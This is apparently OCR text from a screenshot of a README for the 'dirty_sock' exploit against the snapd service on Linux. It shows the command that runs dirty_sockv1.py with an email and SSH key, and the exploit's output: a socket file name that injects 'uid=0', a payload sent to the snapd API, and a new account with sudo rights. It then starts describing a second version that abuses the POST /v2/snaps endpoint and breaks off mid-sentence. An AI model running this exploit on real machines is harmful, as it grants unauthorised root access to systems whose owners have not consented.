
```

python3 ./dirty_sockv1.py -u 
"you@yourmail.com" -k "id_rsa"

[+] Slipped dirty sock on random socket 
file: /tmp/ktgolhtvdk;uid=0;

[+] Binding to socket file...

[+] Connecting to snapd API...

[+] Sending payload...

[+] Success! Enjoy your new account 
with sudo rights!

[Script will automatically ssh to 
localhost with the SSH key here]

```

## Version Two (use in special cases)

This exploit bypasses access control 
checks to use a restricted API function 
(POST /v2/snaps) of the local snapd 